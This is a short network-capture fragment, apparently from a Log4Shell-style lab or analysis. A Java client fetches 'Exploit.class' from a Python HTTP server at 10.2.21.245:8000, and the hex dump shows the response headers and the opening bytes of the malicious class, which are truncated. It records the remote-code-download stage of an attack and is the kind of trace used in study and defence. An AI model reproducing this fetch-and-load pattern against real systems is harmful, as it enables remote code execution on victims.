 GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 10.2.21.245:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
00000000 48 54 54 50 2f 31 2e 30 20 32 30 30 20 4f 4b 0d HTTP/1.0 200 OK.
00000010 0a 53 65 72 76 65 72 3a 20 53 69 6d 70 6c 65 48 .Server: SimpleH
00000020 54 54 50 2f 30 2e 36 20 50 79 74 68 6f 6e 2f 33 TTP/0.6 Python/3
00000030 2e 39 2e 38 0d 0a 44 61 74 65 3a 20 54 75 65 2c .9.8..Da te: Tue,
00000040 20 31 34 20 44 65 63 20 32 30 32 31 20 30 32 3a 14 Dec 2021 02:
00000050 33 35 3a 32 36 20 47 4d 54 0d 0a 43 6f 6e 74 65 35:26 GM T..Conte
00000060 6e 74 2d 74 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-type: applica
00000070 74 69 6f 6e 2f 6a 61 76 61 2d 76 6d 0d 0a 43 6f tion/jav a-vm..Co
00000080 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 35 33 ntent-Le ngth: 53
00000090 31 0d 0a 4c 61 73 74 2d 4d 6f 64 69 66 69 65 64 1..Last- Modified
000000A0 3a 20 54 75 65 2c 20 31 34 20 44 65 63 20 32 30 : Tue, 1 4 Dec 20
000000B0 32 31 20 30 32 3a 32 39 3a 31 39 20 47 4d 54 0d 21 02:29 :19 GMT.
000000C0 0a 0d 0a ...
000000C3 ca fe ba be 00 00 00 34 00 21 0a 00 08 00 12 0a .......4 .!......
000000D3 00 13 00 14 08 00 15 0a 00 13 00 16 07 00 17 0a ........ ........
000000E3 00 05 00 18 07 00 19 07 00 1a 01 00 06 3c 69 6e ........ .....<in
000000F3 69 74 3e 01 00 03 28 29 56 01 00 04 43 6f 64 65 it>...() V...Code
00000103 01 00 0f 4c 69 6e 65 4e 75 6d 62 65 72 54 61 62 ...LineN umberTab
00000113 6c 65 01 00 08 3c 63 6c 69 6e 69 74 3e 01 00 0d le...<cl init>...
00000123 53 74 61 63 6b 4d 61 70 54 61 62 6c 65 07 00 17 StackMap Table...
00000133 01 00 0a 53 6f 75 72 63 65 46 69 6c 65 01 00 0c ...Sourc eFile...
00000143 45 78 70 6c 6f 69 74 2e 6a 61 76 61 0c 00 09 00 Exploit. java....